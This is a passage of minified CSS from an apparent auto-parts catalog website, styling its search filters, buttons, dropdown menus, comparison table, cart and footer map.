20px 4px 10px;position:relative;text-overflow:ellipsis;color:#333;text-transform:lowercase}.filter-price-table{width:100%}.filter-price-table
td{vertical-align:middle}.filter-price-table .filter-price{width:70px;border:0
none !important}.filter-lable{text-align:left}.slide-container{width:210px;display:block;margin:3px
auto}.adb{display:block;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/to.jpg);background-repeat:no-repeat;background-position:right bottom}.category-adb{vertical-align:top;width:29%;display:inline-block;margin:1px;padding:5px}.category-adb a, .category-adb a
b{display:block}.category-adb a
img{height:60px;margin:0px
5px 0px 0px}.fa-stack{color:#868686}.fa-ban{color:#f6f6f6}.category-adb .fa-stack{margin:0px
5px 0px 0px;display:inline-block;font-size:35px}.category-adb a
b{font-size:14px}.category-adb
.sub{display:block;line-height:13px;height:54px;overflow:hidden}.category-adb .sub
a{display:block;line-height:17px}.container-auto .auto-container-long{display:block;width:auto}.container-auto .auto-container{display:inline-block;font-size:12px;line-height:20px;margin-bottom:25px;padding-right:5px;vertical-align:top}.container-auto .auto-container
.letter{text-align:center;color:#686969;float:left;font-size:20px;font-weight:normal;margin:0;padding:0
0 0.4em;position:relative;width:35px}.container-auto .auto-container-long
.list{width:255px}.container-auto .auto-container
.list{list-style:none outside none;margin:3px
10px 0 7px;padding:0}.container-auto .auto-container-long
ul{display:inline-block;vertical-align:top}.container-auto .auto-container .list
a{display:block;text-decoration:none;font-weight:bold}.container-auto .auto-container .list
span{font-size:11px;font-weight:normal}#dot-map1{width:100%;height:300px;border:solid 5px #dadada;background:#fff url('/media/img/2-0.gif') center center no-repeat}.s-lft-office{position:absolute;right:21%;width:33%}.s-rgt-office{margin:10px
0px 0px 0px;font-size:14px}.s-office-1{top:10%;height:auto;position:absolute;width:100%}.s-office-2{background:#fff none repeat scroll 0 0;opacity:1;z-index:999;padding:30px;height:400px;width:60%;box-shadow:0 2px 47px #999}.list-office{display:block;border-bottom:dotted 1px #dadada;padding:2px}.s-office-name{display:block;margin:2px
2px 5px 2px}.s-office-name
.btn{padding:1px
5px}.s-office-name
label{cursor:pointer;display:block}.s-office-info{display:block;height:30px;margin:2px}.select-city-office{font-weight:bold}.infoes{}.infoes
a{margin:0px
5px}.modern-btn{cursor:pointer;color:#fff;border-radius:3px;text-indent:0;display:inline-block;font-size:15px;font-style:normal;padding:6px
30px;text-decoration:none;text-align:center;position:relative}.modern-btn:active{position:relative;top:1px}.modern-btn[disabled]{opacity:0.5}.modern-btn.block{display:block;margin:5px}.orange-btn{background-color:#ffa31c;border:1px
solid #eeb44f;text-shadow:1px 1px 0px #cc9f52}.orange-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffa31c), color-stop(1, #fdc470) );background:-moz-linear-gradient( center top, #ffa31c 5%, #fdc470 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa31c',endColorstr='#fdc470');color:#fff}.blue-btn{-moz-box-shadow:inset 0px 1px 0px 0px #0598E2;-webkit-box-shadow:inset 0px 1px 0px 0px #0598E2;box-shadow:inset 0px 1px 0px 0px #0598E2;background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0076b1), color-stop(1, #0069a6) );background:-moz-linear-gradient( center top, #0076b1 5%, #0069a6 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0076b1', endColorstr='#0069a6');background-color:#0076b1;border:1px
solid #014f71;text-shadow:1px 1px 0px #1570cd}.blue-btn:not([disabled]):hover{background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0069a6), color-stop(1, #0076b1) );background:-moz-linear-gradient( center top, #0069a6 5%, #0076b1 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0069a6',endColorstr='#0076b1');background-color:#0069a6;color:#fff}.eimp{line-height:10px}.originals-buttons{}.originals-buttons
td{padding:7px;vertical-align:middle}.originals-buttons td
a{font-weight:bold;font-size:14px}.nicon-auto-newby{border:3px
solid #fff;border-radius:10px}.auto-main-page{display:block;padding:19px;border:solid 1px #e7e7e7;border-radius:3px;background-size:32%;background-color:#fff;background-image:linear-gradient(to right, rgba(255,255,255, 0.9) 0%,rgba(255,255,255, 0.4) 100%), url(/media/files/docs/hodovaya.jpeg);background-repeat:no-repeat;background-position:right bottom}.new-search-auto .select-search{margin:0
auto}.new-search-auto .select-search
th{font-weight:bold;text-align:center;width:20px}.new-search-auto .select-search th, .new-search-auto .select-search
td{padding:5px;vertical-align:middle}.new-search-auto .select-search
a{color:#585858}.new-search-auto .select-search
.selected{color:#C00;font-weight:bold}.new-search-auto .main
p{padding:1px
0px 2px 0px}.new-search-auto .select-search .chosen-fixed{width:100%}.new-search-auto
.liModels{width:13% !important}.new-search-auto .nicon-auto-newby{border-radius:30px;height:30px;width:30px}.new-search-auto .brandsList ul li
a{text-decoration:none !important;color:#000}.new-search-auto
.itemAuto{width:150px;text-align:left;margin:4px
2px}.new-search-auto .liModelsSub, .new-search-auto
dl{width:30% !important}.new-search-auto
dl{float:left}.new-search-auto
dd{width:100%;padding:5px}.new-search-auto
.t_name{display:inline-block;padding:1px
2px;font-size:13px}.new-search-auto
.wordBold{font-weight:bold;text-align:left;overflow:hidden;font-size:12px !important;padding:8px
15px !important}.new-search-auto .nav>li>a{display:block;font-size:11px !important}.new-search-auto .nav-tabs>li>a{padding:7px
12px;height:14px}.new-search-auto .select-search td, .new-search-auto .chosen-fixed{min-width:150px}.new-search-auto .select-search-big{min-width:230px !important}.new-search-auto .nav-tabs{margin-bottom:0px;border:0;padding-left:80px}.new-search-auto .listLine .brandsList
ul{margin:0
0 0 80px}.new-search-auto .fast-title{text-align:center}.new-search-auto .nav-tabs>.active>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe023', endColorstr='#ffe023');background:-ms-linear-gradient(top,  #ffe023,  #ffe023);background:linear-gradient(to bottom, #ffe023 0%, #ffe85b 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0 #ffe023;color:#000!important}.new-search-auto .nav-tabs>.active-blue>a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5092d0', endColorstr='#5092d0');background:-ms-linear-gradient(top,  #5092d0,  #5092d0);background:linear-gradient(to bottom, #5092d0 0%, #5092d0 96%, #5092d0 100%, #5092d0 100%) repeat scroll 0 0 #ffe023;color:#fff !important}.new-search-auto
.tooltip{position:relative;background:#ffeaa6 linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)) repeat scroll 0 0;border:1px
solid #e1ca82;display:inline-block;text-decoration:none;color:#222;outline:none;text-indent:0;padding:0
3px;white-space:pre-line;z-index:1;min-width:230px;padding:11px;opacity: .9;background-color:#ffe85b}.new-search-auto .tooltip:after{content:"";position:absolute;z-index:1;bottom:-7px;left:50%;margin-left:-8px;border-top:8px solid #ffe85b;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:0}.new-search-auto .icon-ok{color:#97d66d}.new-search-auto .fast-title{font-weight:bold}.new-search-auto .n-tip-line{display:block;padding:16px
5px 5px 5px;text-align:center;font-weight:bold}.small-link-rgt{font:12px/14px Arial,Helvetica,sans-serif;padding:3px;right:0}.info-content-lft{border:1px
solid #e7e7e7;display:block;margin:0
0 10px;padding:10px;border-radius:2px}.info-content-lft
.date{font-size:9px}.info-content-lft .ic-lft{padding:2px
0px 10px 0px;font-size:12px}.info-content-lft
.h2{font-size:15px;margin-bottom:10px}.callme{display:inline}.auto-search-list{border-bottom:dashed 1px #000}.auto-search-list:hover{text-decoration:none;color:#000}.disallow-mobile-version,.allow-mobile-version{color:#FFF}#footer-map{margin-top:0;background:#fff;background-attachment:fixed;position:relative;border:solid 1px #e7e7e7;margin-top:10px}#footer-map .close-map{position:absolute;top:100px;right:43px;display:none;font-family:arial}#footer-map .close-map
button{}#footer-map .close-map .btn-contacts{width:200px}#footer-map .map-toogle{position:absolute;top:-39px;left:50%;margin-left:-22px;width:45px;height:45px;border-radius:50%;padding:5px;box-shadow:0 0 10px rgba(0,0,0,.2);z-index:9}#footer-map .map-toogle:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#fff;border-radius:50%;z-index:3}#footer-map .map-toogle
a{font-size:14px;z-index:4;position:relative;display:block;border-radius:50%;height:100%;width:100%;background:#e62e04;color:#fff;font-size:20px;opacity:1;line-height:43px;text-align:center;box-shadow:inset 0 1px 3px rgba(0,0,0,.3);cursor:pointer;text-decoration:none}#footer-map .map-toogle a .icon-map-marker{display:block;padding:11px
0 0 2px}#footer-map .map-toogle a:hover{color:#fff !important}#footer-map .glass,
#footer-map .glass:before,
#footer-map .glass:after{position:absolute;top:0;left:0;height:100%;width:100%}#footer-map .glass:before{content:"";background:-moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}#footer-map .glass:after{content:"";background:-moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}#footer-map .map-content-review{position:relative;height:350px;overflow:hidden;opacity:1}#footer-map .map-content > ymaps, #footer-map .map-content>ymaps>ymaps{width:100%!important;height:100%!important}#footer-map .ymaps-2-1-34-copyrights-pane{display:none}#footer-map .ymaps-2-1-34-controls-pane{opacity:0}.map-open{overflow:hidden}.map-open-content{width:100%}.map-open #footer-map
.container{width:100%;padding:0}.map-open #footer-map .close-map{display:block}.map-open #footer-map
.glass{visibility:hidden}.map-open #footer-map .ymaps-2-1-34-controls-pane{opacity:1}.btn-red{-moz-user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px
12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-red-danger{background-color:#e62e04;border-color:#d43f3a;color:#fff}.headlist{cursor:pointer}.headlist>li{float:left;padding:10px;font-weight:bold;border-right:solid 1px #dadada;text-align:left!important}.headlist
.head_dropmenu{margin:12px
0 0 -20px;display:block;width:auto;visibility:hidden;opacity:0;padding:0px
0px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;min-width:130px!important;border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-bottom:1px solid rgba(0,0,0,0.15)}.head_dropmenu>li{padding:8px
20px;border-top:1px solid rgba(0,0,0,0.15)}.headlist>li:list-child,.headlist>li:first{border:0px}.headlist>li:hover{background:#ffe023;transition-duration:0.6s;transition-property:background, color;transition-timing-function:ease}.headlist > li:hover
a{border:0px}.headlist > li:hover
.head_dropmenu{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.headlist > li:hover .head_dropmenu>li:hover{background:#ffe023}.headlist > li:hover .head_dropmenu > li:hover
a{text-decoration:none}.headlist>li>a{padding:0
0 5px}.header-menu .headlist>li{padding:11px
15px;float:none;display:inline-block;border:0px;font-size:1.1em}.head .headlist>li{border:0px;float:right;padding:8px
10px}.head .headlist>li:hover{background:none !important}.head .drop-offices{margin-left:-6%}.head .drop-account{margin-left:-1%}.head .drop-lang{margin-left:-3%}.dropdown_menu{display:none;width:auto;visibility:hidden;opacity:0;padding:5px
0;max-width:690px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;float:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;left:210px;margin-top:-30px;min-width:95px}.menu-list > li.menu_head:hover .dropdown_menu,
.menu-list > li.current:hover
.dropdown_menu{display:inline-block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.menu-list > li.current .dropdown_menu
a{color:#000!important}.dropdown_submenu{position:relative;display:block;box-sizing:border-box;margin-bottom:0px}.one_column{min-width:150px;width:25%;float:left;border:0
none !important}.dropdown_submenu>a{font-weight:bold;display:inline-block;width:100%;padding:5px
35px 5px 30px;clear:both;color:#333}.dropdown_menu .see-all>a{font-weight:weight;color:#c43d3d !important}.dropdown_sub{}.dropdown_sub>li{position:relative;display:block;box-sizing:border-box}.dropdown_sub>li>a{color:#444;display:inline-block;padding:2px
35px 2px 30px}.dropdown_submenu_image{position:relative;display:block;box-sizing:border-box;float:right!important;margin-bottom:15px}.dropdown_submenu_image>a{display:inline-block;width:100%;float:left;clear:both}.dropdown_submenu_image>a>span{display:table-cell;width:200px;height:200px;text-align:center;vertical-align:middle}.dropdown_submenu_image>a>span>img{display:block;max-width:100%;max-height:100%}.select_year{position:relative}.input_select_year{}.pw_box{padding-top:5px;float:left}.pw_box:first-child{padding-top:0px}.pw_box>a:first-child{font-weight:bold}.border_pw_box{padding-top:13px}.pw_box_title{font-size:12px}.pw_box>a{box-sizing:border-box;display:block;font-size:1.2em;padding:9px
16px;text-align:center;text-transform:uppercase}.copins
i{font-size:20px}.layout
.h2{font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding-left:10px}.comment-form{width:400px}.comment-form td input, .comment-form td
textarea{width:98%}.commentf-img{float:left;padding:10px}.fa-star-yellow,.fa-star{color:#f5d318}.catalog-search{display:inline-block;margin-top:10px}.catalog-search:after{content:"";display:block;clear:both}.catalog-search
div{float:left;height:35px;line-height:35px}.catalog-search
.g_input_error{border:1px
solid #f11}.vin-search-cont
div{margin-right:10px}.frame-search-cont
div{margin-left:10px}.catalog-search input, .catalog-search
button{height:35px;box-sizing:border-box;font-weight:bold}.catalog-search .g_input, .catalog-search
.g_input_error{padding:0}.catalog-search .g_input_error input[type="text"]{height:33px}.vin-search-cont input[type="text"]{width:170px}.frame-search-cont input[type="text"]{width:149px}.vin-search-cont .g_input_error input[type="text"]{width:168px}.frame-search-cont .g_input_error input[type="text"]{width:147px}.catalog-search input[type="submit"]{border:none !important;background:#286aa8 none repeat scroll 0 0;padding:10px;color:#FFF;text-shadow:1px 1px 0 #000;font:bold 12px/15px "HPSimplified", Arial, Helvetica, sans-serif}.catalog-search input[type="submit"]:hover{background:#286aa8 none repeat scroll 0 0}.header-contacts{display:block;text-align:center;font-family:"HPSimplified",Verdana,Arial,sans-serif}.header-contacts .phone-wrap
a{text-shadow:1px 1px 1px #0048B1}.header-contacts .phone-wrap-list>a:hover{color:#000}.header-contacts-list{display:block;background:#fff;padding:5px;z-index:99;position:absolute;border:solid 1px #dadada;border-radius:3px;width:20%;box-shadow:0px 6px 18px #CACACA;margin:5px
0px 0px 0px;font-family:arial;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.header-contacts-list::before,.header-contacts-list::after{content:'';position:absolute;left:50%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.header-contacts-list::after{border-bottom:10px solid white;top:-18px}.header-contacts:hover .header-contacts-list{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.callme_viewform{color:#06f}.header-contacts .phone-wrap{display:inline-block;margin:2px
0px 0px 0px;padding:5px
6px}.header-contacts .phone-wrap>a{font-size:1.45em;font-weight:bold;text-decoration:none}.header-contacts .phone-wrap-list{display:block;font-size:13px;font-weight:bold;padding:5px}.header-contacts .phone-wrap-list>a{font-size:13px;text-decoration:none}.time{text-align:center}.time .time-content{display:inline-block !important;opacity:1 !important;max-width:188px}.time .bar+.bar{margin-left:2.66667%}.time
.bars{font-size:0;height:3px}.bar.fullday{background:#68c000 none repeat scroll 0 0}.bar.holiday{background:#ffe023 none repeat scroll 0 0}.time .time-interval{display:inline-block;font-size:0.85714em;white-space:nowrap;margin:0px
5px}.time .working-time[data-popup]{cursor:help;border-bottom:1px dotted;position:relative;transition:color 0.3s ease 0s}.time-interval:hover .notification-popup{display:unset}.time
.bar{display:inline-block;height:5px;vertical-align:top;width:12%}.time
.demo{height:5px;margin-right:2px;position:relative;top:-1px;vertical-align:middle;width:5px}.notification-popup[data-h-align="centered"]::before{left:50%;margin-left:-6px}.notification-popup[data-v-align="bottom"]::before{border-left-color:transparent;border-right-color:transparent;border-top-width:0;top:0}.notification-popup::before{border:6px
solid;bottom:auto;content:"";left:auto;position:absolute;right:auto;top:auto}.notification-popup.no-arrow,.notification-popup>.content{background:rgba(0, 0, 0, 0.77) none repeat scroll 0 0;color:#fff}.notification-popup>.content{display:block}.notification-popup.no-arrow,.notification-popup>.content{border-radius:3px;font-size:12px;font-weight:normal;padding:10px}.notification-popup{text-align:center;white-space:normal;z-index:6}.notification-popup[data-v-align="bottom"]{padding-top:6px}.notification-popup{color:rgba(0,0,0,0.77)}.notification-popup{padding:0;position:absolute;z-index:21}.head-contacts-item{width:170px}.cartmsg{background:#fff none repeat scroll 0 0;border:3px
solid #999998;box-shadow:0 0 25px #999;height:117px;opacity:1;padding:17px;text-align:center;width:500px;z-index:999}div
.compare_table{overflow-x:scroll;width:100%}.compare_table{width:100%}.compare_table
.top{border-bottom:1px solid #e0e0dc}.compare_table
tr.compare_params{border-bottom:1px solid #e0e0dc}.compare_table tr.compare_params
.title_params{min-width:150px;max-width:200px}.compare_table tr.compare_params:hover{background:#f1f1f1}.compare_table tr
td{font-size:11px !important;padding:5px
10px}.compare_table tr
td.compare_product{border-left:1px solid #e0e0dc;min-width:150px;max-width:200px}.compare_product_container{position:relative}.delete_compare_prod{position:absolute;top:0;right:0;cursor:pointer}.compare_block{background:#f1f1f1;padding:10px
8px;display:block;bottom:0;color:#000!important;z-index:9999;text-align:center;border:1px
solid #dadada}.count_compare{border-radius:4px;padding:0
5px;display:inline-block;text-align:center;color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;background-color:#5f6166 !important}.compare_title{padding:0
5px;font-weight:bold}.compare_block
a{text-decoration:none;color:#000!important}.compare_block a :hover{color:#000!important;text-decoration:underline}.delete_all_compare_rpod{cursor:pointer}.selected_compare_group{background:#f1f1f1}.btn-cart{background:#e62e04 none repeat scroll 0 0;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:16px;padding:4px
10px;position:relative;text-decoration:none;text-shadow:none;margin:1px;border-radius:2px}.btn-cart:hover{background:#d43f3a none repeat scroll 0 0;color:#fff!important;text-decoration:none}.btn-cart-ok{border:solid 1px #dadada!important;background:#fff!important;color:#6e6e6e!important;width:91px}.btn-cart-ok:hover{border:solid 1px #dadada!important;color:#6e6e6e!important}.select-auto{border-radius:0px;box-shadow:0px 0px 0px #dadada;display:block;height:auto;text-align:center;text-decoration:none;width:100%}.item-menu-nav
.layout{cursor:pointer}.edit-button-absol{margin:3px
0 0 -26px;padding:5px;position:absolute}.index-mark{display:inline-block;width:100px;margin:10px}.mCSB_dragger_bar{border-radius:1px !important;width:7px !important}.category_part_search{padding:10px
0px;text-align:center}.category_part_search
.dname{font-weight:bold;padding:5px;display:inline-block}.category_part_search input[type="text"]{font-family:arial,helvetica,sans-serif;font-size:12px;font-weight:bold;height:17px;min-width:73%;padding:11px;border:2px
solid #dadada;border-radius:5px}.category_part_search .btn-search{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #e05353 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:0
none;border-radius:5px;color:#fff;cursor:pointer;font-size:17px;font-weight:bold;margin:4px
0 0 -38px;padding:6px;position:absolute}.category_part_search .btn-search:hover{background:#e05353!important}.category_part_search .i-a{font-size:27px;margin:5px
0 0 -79px;position:absolute;z-index:10001;display:none}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:50px;min-height:40px;max-width:70px;min-width:60px;border-radius:2px;background:#fff}.image-wrap
img{max-width:100%;max-height:50px}.header-menu-line{border:solid 1px #e7e7e7;border-radius:2px;padding:1px;overflow:hidden;display:block;margin:0px
0 10px 0}.header-menu{border-radius:2px;background:#fff url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:#fff linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 );text-align:center}.lft-brd{border-left:solid 1px #dadada}.a-close{position:absolute;margin:2px
0 0 0px;display:none;padding:10px}.btn-large{border-radius:3px;cursor:pointer;font-size:12px;padding:7px
9px}.primary-btn{background-color:#f9a732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;text-shadow:0 1px 1px rgba(255, 255, 255, 0.5);padding:6px
!important;display:inline !important}.primary-btn
.fa{float:none}.small-item-category{display:inline-block;width:23%;padding:3px;margin:1px;text-align:left;float:left}.small-item-category
dt{background:#df5858 none repeat scroll 0 0;color:#fff;display:inline-block;float:left;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:3px
4px;text-align:center}.small-item-category
dd{float:left;width:90%}.small-item-category dd .sic-container{float:left;padding:3px;margin:1px}.small-item-category dd .sic-container
a{text-decoration:underline}.small-item-category dd .sic-container a:hover{text-decoration:none}.small-item-category dd .sic-container a
i{color:#c7c7c7}.asd{text-decoration:none !important;font-size:11px;background:#292929;padding:2px
5px;margin:2px;border-radius:3px;color:#fff}.asd:hover{text-decoration:none;color:#fff !important;background:#e62e04}.chosen-container-single .chosen-single{padding:4px
8px;border-radius:0px}.chosen-container-single .chosen-single
div{top:4px}.ss-colum-2 .chosen-container-single .chosen-single{padding:0
0 0 8px}.ss-colum-2 .chosen-container-single .chosen-single
div{top:0px}.autocomplete-group
strong{font-size:12px;padding:5px}.item-filter-auto{display:block;text-align:center}.item-filter-auto .title-menu, .item-filter-auto .title-menu-simple{text-align:left}.item-filter-auto
img{display:block;margin:0
auto}.g-fa{cursor:pointer}.g-btn{display:inline-block;text-align:center;margin:2px
0 12px}.g-c-name{background:#fbe7bc none repeat scroll 0 0;border-bottom:1px solid #dadada;display:block;font-weight:bold;margin:0
auto;padding:23px
11px;text-align:center;width:91%}.viewed-autos{display:block;padding:5px}.viewed-autos
dl{padding:1px
2px}.viewed-autos
dd{}.viewed-autos
dt{overflow:hidden;padding:6px
8px;text-overflow:ellipsis;white-space:nowrap}.viewed-autos dt
a{font-weight:bold}.sgmodel{font-size:13px;display:inline-block;text-decoration:none;color:#797979 !important}.sgmodels{display:inline-block}.sgmodel-list{display:none;padding:10px}.sgmodel-list a
span{font-size:12px;font-weight:bold}.sheen-search-fixed{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 40px rgba(0, 0, 0, .1) inset;background:#fff none repeat scroll 0 0 !important;padding:7px
!important;z-index:999;border-radius:2px}.sheen-search-fixed .search-article-class{margin:7px
0 0 -1px !important}.sheen-search-fixed .sheen-contacts{}.repload-product-camera{background:#fff none repeat scroll 0 0;border-radius:25px;margin:20px
28px;padding:10px;position:absolute;border:solid 1px #dadada;box-shadow:0px 0px 9px #dadada;display:none;opacity:0.9}.product-image:hover .repload-product-camera{display:block}.repload-product-camera
.fa{}.a-filter{padding:8px
8px;width:200px}.akcia_percent{padding:7px;color:#fff;background:#e62e04;display:inline-block;border-radius:5px}.akcia_percent-strike{font-size:29px;text-align:center}.s-gift{color:#e62e04;font-size:24px}#sa-year{font-weight:bold;display:block}.ui-slider .ui-slider-handle{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #fc7373 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:1px
solid #fff !important;border-radius:20px !important;cursor:default;height:20px;margin-top:-3px;position:absolute;width:20px;z-index:2;box-shadow:0 0 1px #6b6b6b}.ui-widget-content{}.vehicles{display:inline}.vehicles
ul.items{display:table-cell;padding:0px
25px}.vehicles ul.items
li{font-size:1.1em;font-family:arial;font-weight:bold;text-align:left;list-style:none !important}.vehicles ul.items li
span.char{color:#e62e04;font-weight:bold;text-transform:uppercase;font-weight:bold;font-size:16px;white-space:nowrap;list-style:none;position:absolute;margin:0px
0px 0px -23px;padding:5px;width:12px;text-align:center;display:block;border-radius:3px}.vehicles ul.items li
a{padding:0.4em;white-space:nowrap;text-align:left}.vehicles ul li
a{display:inline-block;padding:0.25em 0.5em;width:100%}.disallow-mobile{display:none}.kw-hp{display:inline-block;padding:2px;color:#0078d7}.droppeda{display:inline-block;padding:6px
0}.data-importer-effective{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(241, 241, 241, 1) 100%) repeat scroll 0 0;border:1px
solid #eaeaea;border-radius:3px;display:inline-block;font-size:9px !important;padding:3px}.i-recommend{background:#68c000 none repeat scroll 0 0;border-radius:2px;color:#fff;display:inline-block;font-size:9px !important;padding:0
3px;font-weight:bold}.alert-new-message{background:#ea1414 linear-gradient(to bottom, #ea1414 0%, #ba0707 96%, #ea1414 100%, #ea1414 100%) repeat scroll 0 0 !important;color:#fff}.alert-new-message
a{color:#fff}.alert-new-message a
.fa{color:#fff}#sticky{}.viewed-module .item-menu-nav{margin:0!important}.item-save-auto{}.item-save-auto .f-left{padding:0px
10px 5px 0px}.roundalert{padding:1px
5px;border-radius:13px;background:#626262;color:#FFF !important;font-size:10px}.help-tip{position:absolute;top:15px;right:300px;text-align:center;background-color:#000;border-radius:50%;width:24px;height:24px;font-size:14px;line-height:26px;cursor:default}.help-tip:before{content:'?';font-weight:bold;color:#fff}.help-tip:hover
p{display:block;transform-origin:100% 0%;-webkit-animation:fadeIn 0.3s ease-in-out;animation:fadeIn 0.3s ease-in-out}.i-content-ajax::after{border:10px
solid transparent;border-bottom:10px solid #fff;content:"";left:20px;position:absolute;top:-20px}.i-content-ajax{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -23px 0 20px -23px rgba(0, 0, 0, 0.8), 23px 0 20px -23px rgba(0, 0, 0, 0.8), 0 0 40px rgba(0, 0, 0, 0.1) inset;padding:20px;position:absolute;font-weight:normal;white-space:normal;max-width:50%;margin:10px
0 0;z-index:99}.remove-content-ajax{font-size:18px;margin:15px
